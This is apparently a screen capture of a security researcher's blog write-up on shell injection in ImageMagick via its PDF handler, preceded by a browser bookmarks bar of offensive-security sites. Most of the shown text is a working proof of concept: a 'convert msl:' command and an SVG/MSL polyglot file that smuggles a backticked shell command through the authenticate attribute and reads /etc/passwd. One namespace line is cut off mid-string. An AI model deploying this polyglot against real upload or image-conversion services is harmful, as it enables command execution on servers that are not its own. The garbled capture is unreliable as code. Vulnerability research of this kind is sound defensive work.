 https://insert-script.blogspot.com/2020/11/imagemagick-shell-injection-via-pdf.html 160% 10 T
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Reverse Shell Generat… GitHub - swisskyrepo/… GTFOBins github.io ht…
convert msl:test.msl whatever.png
And it worked - the "poc" file was created, proofing the shell injection.
Last step: Wrap this all up in one SVG polyglot file.
SVG MSL polyglot file:
My created polyglot file is a SVG file, which loads itself as an MSF file to trigger the shell injection vulnerability. I will start showing the SVG
polyglot file and explain its structure:
poc.svg:
<image authenticate='ff" `echo $(id)> ./0wned`;"'>
  <read filename="pdf:/etc/passwd"/>
  <get width="base-width" height="base-height" />
  <resize geometry="400x400" />
  <write filename="test.png" />
  <svg width="700" height="700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xl
  <image xlink:href="msl:poc.svg" height="100" width="100"/>
  </svg>
</image>